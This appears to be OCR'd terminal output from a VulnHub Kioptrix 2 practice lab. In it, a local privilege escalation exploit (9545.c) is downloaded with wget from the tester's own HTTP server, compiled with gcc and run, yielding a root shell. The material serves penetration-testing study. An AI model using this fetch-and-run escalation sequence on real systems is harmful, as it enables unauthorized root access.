 dallas@kali-oscp: ~/vulnhub/kioptrix_2/exploit 100x58
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.1.209:8080/9545.c
--14:41:49--  http://192.168.1.209:8080/9545.c
           => `9545.c.1'
Connecting to 192.168.1.209:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,783 (9.6K) [text/plain]
    0K .........                                             100%  583.11 MB/s
14:41:49 (583.11 MB/s) - `9545.c.1' saved [9783/9783]
bash-3.00$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ chmod +x exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
dallas@kali-oscp: ~/vulnhub/kioptrix_2/exploit 101x58
dallas@kali-oscp:~/vulnhub/kioptrix_2/exploit$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.1.218 - - [07/Sep/2020 15:51:31] "GET /9545.c HTTP/1.0" 200 -